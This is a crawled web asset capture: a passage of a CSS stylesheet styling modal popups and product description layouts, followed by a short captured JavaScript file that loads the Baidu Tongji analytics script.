	display: none;
	top: 0;
	left: 0;
}
.reveal-modal{
	padding:20px 40px 40px 40px;
	visibility: hidden;
	top: 50px;
	left: 50%;
	margin-left: -400px;
	width: 720px;
	background: #fff;
	position: absolute;
	z-index: 101;	
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	-moz-box-shadow: 0 0 10px rgba(0,0,0,.4);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.4);
	-box-shadow: 0 0 10px rgba(0,0,0,.4);
}
.pro_title{font-size:24px; color:#62c4d1;}
.pro_info{margin:0 0 20px 0; font-size:14px; color:#666; line-height:60px; border-bottom:1px #ccc dotted;}
.pro_lt{float:left; width:300px; overflow:hidden;}
.pro_rt{float:right; width:400px; font-size:14px; color:#666;}
.pro_rt .jhl{margin:0 0 15px 0; line-height:40px; border-bottom:1px #ccc dotted; color:#40c79e; font-weight:bold;}
.pro_txt{margin:20px 0; padding:0 0 20px 0; line-height:24px;  border-bottom:1px #ccc dotted;}
.pro_txt span,.pro_component span{color:#62c4d1; display:block; font-weight:bold;}
.pro_txt table,.pro_txt table td{border:1px #eaeaea solid; padding:5px;}
.pro_component{line-height:24px;}
.pro_component table,.pro_component td{padding:5px; border:1px #ddd solid;}
.pro_component ul li{padding:0 0 0 15px; line-height:26px; display:block; background:url(../images/pro_icon.jpg) no-repeat 0 7px;}
.reveal-modal.small {
	width: 200px;
	margin-left: -140px;
}
.reveal-modal.medium {
	width: 400px;
	margin-left: -240px;
}
.reveal-modal.large {
	width: 600px;
	margin-left: -340px;
}
.reveal-modal.xlarge {
	width: 800px;
	margin-left: -440px;
}
.reveal-modal .close-reveal-modal {
	font-size: 32px;
	line-height: .5;
	position: absolute;
	top: 8px;
	right: 11px;
	color: #aaa;
	text-shadow: 0 -1px 1px rbga(0, 0, 0, .6);
	font-weight: bold;
	cursor: pointer;
}
.f1{
	width:100%;
	margin: 0 auto;
	min-height: 430px;
	background-color: rgb(246,246,246);
	padding-top: 30px;
	padding-left: 30px;
}
.f1:after{
	content: "";
	display: block;
	clear: both;

}
.f1-left{
	float: left;
	width: 512px;
}
.f1-right{
	float: right;
}
.f1-left >div >h2{


  color: rgb( 60, 192, 210 );
 


}
 .f1-left >div >p{
  font-size: 15px;

  color: rgb( 57, 56, 56 );
  line-height: 30px;
 
}
.de-main{
	
	border-left: 2px solid rgb(167,224,232);
	padding-left: 20px;

}
.de-main:after{
	content: "";
	display:block;
	clear: both;
}
.de{
	width: 100%;
	height: 235px;

	padding-bottom: 20px;
	border-bottom: 1px solid #ccc;
	position: relative;
	margin-top: 10px;
	padding-top: 10px;

}
.de:after{
	content: "";
	display: block;
	clear: both;
}
.de:before{
	content: url(../images/bluesign.jpg);
	top: 0;
	position: absolute;
left: -35px;

	z-index: 10000;
}
.de-l{
	float: left;
	width: 584px;
}
.de-r{
	float: right;
}
.de-l >h2{
	color: rgb(80,194,209);
}
.de-l >p{
	text-indent: 2em;

  font-size: 13px;

  color: rgb( 89, 89, 89 );
  line-height: 25px;
margin-top: 15px;


}

.de-main >.de:last-child{
	border-bottom: 0px;
}
.de-p{
	text-align: center;
	font-size: 18px;
	font-weight: 700;
	line-height: 43px;
	color: #666;
}

--- FILE ---
content_type: application/javascript
request_url: https://qiangjs8461.cc/6689.js
body_size: -93
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c342f358df93dcbe6bf4af7dd1f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();